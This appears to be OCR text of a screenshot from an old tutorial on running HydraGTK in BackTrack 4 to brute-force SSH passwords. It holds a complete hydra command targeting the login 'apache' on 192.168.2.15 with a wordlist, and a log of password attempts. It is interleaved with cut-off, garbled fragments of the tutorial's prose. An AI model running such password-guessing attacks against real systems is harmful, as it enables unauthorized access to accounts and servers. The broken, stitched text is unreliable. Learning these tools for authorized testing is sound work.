 HydraGTK
Quit
Target Passwords Tuning Specific Start
[DATA] 5 tasks, 1 servers, 79 login tries (l:1/p:79), ~15 tries per task
[DATA] attacking service ssh2 on port 22
[VERBOSE] Resolving addresses ... done
[VERBOSE] Writing restore file... done
The session file ./hydra.restore was written. Type "hydra -R" to resume se
WARNING: Restorefile (./hydra.restore) from a previous session found, to
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purp
Hydra (http://www.thc.org) starting at 2010-04-02 19:57:15
[DATA] 5 tasks, 1 servers, 79 login tries (l:1/p:79), ~15 tries per task
[DATA] attacking service ssh2 on port 22
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acetylene" - child
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "ache" - child 1 - 2
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "ached" - child 2 -
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "aches" - child 3 -
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "achieve" - child 4
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "achieved" - child
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "achievement" - c
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "achievements" -
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "achiever" - child 4
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "achievers" - child
Start Stop Save Output Clear Output
hydra 192.168.2.15 ssh2 -s 22 -v -V -l apache -P /root/wordlist.txt -t 5 -f
Window Help
for getting root access to
acktrack 4
----
wnloadable from Firewire Security
rget bar
you want to crack, such as root
passwords with
ever fast you want the attack to be
the attack
it will not work
ou were simply set the settings
start
n see the attack in progress
Line: 23 Col: 62 INS NORM welcome
Find in Files Terminal
welcome - HydraGTK 1 2 19:57